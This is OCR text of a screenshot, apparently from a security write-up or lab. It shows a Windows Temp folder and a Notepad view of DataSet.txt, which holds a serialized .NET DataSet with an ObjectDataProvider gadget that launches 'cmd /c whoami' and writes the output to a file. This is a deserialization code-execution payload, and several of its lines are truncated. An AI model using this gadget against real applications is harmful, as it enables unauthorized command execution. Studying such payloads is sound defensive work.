 Temp
File Home Share View
This PC > Local Disk (C:) > Windows > Temp
Search Temp
DataSet.txt
MpCmdRun.log
vmware-vmsvc-SYSTEM.log
vmware-vmusr-Administrator.log
vmware-vmvss-SYSTEM.log
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
mal
smsfailed
smssent
This PC
Desktop
Documents
Downloads
DataSet.txt - Notepad
File Edit Format View Help
ÿÿÿÿ NSystem.Data, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089| ‼System.Data.DataSet ┬DataSet.Rem
<ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:sd=
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c whoami &gt; C:\Windows\Temp\Deserialization.txt" StandardErrorEncoding="{x:Null}" StandardOutputEnco
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>